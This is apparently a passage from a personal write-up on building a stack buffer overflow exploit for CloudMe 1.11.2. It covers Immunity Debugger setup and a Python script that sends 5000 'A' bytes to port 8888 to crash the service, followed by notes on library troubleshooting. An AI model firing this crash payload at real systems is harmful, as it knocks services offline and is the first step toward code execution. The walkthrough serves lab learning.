
Virtual Machine:
tasklist
#           --> CloudMe.exe         1068        :)
Attacker Machine:
python3 exploit.py        # :)
                          # CloudMe         CRASH!!






I’m going to install the Immunity Debugger tool, which allows me to Reverse Engineer, besides other wonderful things, to analyze the CloudMe program flow and create the exploit. Its installation is simple, I just have to accept the agreement of use and then run it, yes, as administrator. Then I just need to attach the corresponding process and press play. I already have a graphic visualization of everything I need to know about the program.
Immunity Debugger is a powerful new way to write exploits, analyze malware, and reverse engineer binary files. It builds on a solid user interface with function graphing, the industry’s first heap analysis tool built specifically for heap creation, and a large and well supported Python API for easy extensibility.




The first thing I am going to do is to create a script, which sends a string of 5000 characters through the connection I have established on port 8888, in this way I will check that the CloudMe 1.11.2 program is susceptible to stack overflow, and succeed in overwriting registers that control the flow of the program, in this way the program should crash. I have some problems with the absence of some python libraries, but after installing them I can get the script to work. In the virtual machine, it is displayed that the process associated with CloudMe stopped, which means that it crashed and if I follow the dump to the memory address indicated by the ESP register (stack pointer) I can visualize all the A’s I sent.
nvim cloudme_bof.py
cludme_bof.py
#!/usr/bin/python3

import socket
import signal
import pdb
import sys
import time

from pwn import *
from struct import pack

# Global Variables
victime_machine = "127.0.0.1"

def executeExploit():

    payload = b"A"*5000

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((victime_machine, 8888))
    s.send(payload)

if __name__ == '__main__':

    executeExploit()

python3 cloudme_bof.py            # :( Pwntools Not installed!

pip install --upgrade pwntools

python3 cloudme_bof.py            # :(
python2 cloudme_bof.py            # :)      ??
